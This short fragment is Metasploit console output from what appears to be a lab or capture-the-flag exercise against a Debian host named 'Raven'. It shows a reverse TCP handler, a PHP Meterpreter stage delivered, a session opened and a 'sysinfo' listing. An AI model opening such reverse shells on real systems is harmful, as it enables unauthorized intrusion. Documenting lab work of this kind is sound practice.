 [*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:58313) at 2021-09-26 19:08:03 -0400

meterpreter > sysinfo
Computer    : Raven
OS          : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64
Meterpreter : php/linux
meterpreter > _